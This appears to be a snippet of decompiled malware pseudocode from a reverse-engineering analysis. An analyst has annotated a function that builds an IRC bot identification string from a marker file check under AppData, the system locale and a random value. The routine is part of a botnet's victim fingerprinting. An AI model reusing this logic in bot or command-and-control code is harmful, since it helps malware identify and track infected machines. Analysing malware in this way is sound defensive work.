 char *mw_generate_Locale_Data_Commands_toBeSentToIrc()
{
  const char *v0; // eax
  CHAR LCData[20]; // [esp+0h] [ebp-14h] BYREF

  memset(LCData, 0, sizeof(LCData));
  memset(Destination, 0, sizeof(Destination));
  if ( mw_check_and_create_winmgrtxt_file_under_appdata_not_exist() )// not exist return 1
    strcat(Destination, "`");
  strcat(Destination, "|");
  if ( GetLocaleInfoA(0x800u, 7u, LCData, 20) )
    strcat(Destination, LCData);
  else
    strcat(Destination, "XXX");
  strcat(Destination, "|");
  v0 = return_some_rand_value(8u);
  strcat(Destination, v0); // value => `|(locale data or xxx)|RANDOM_val
  return Destination;
}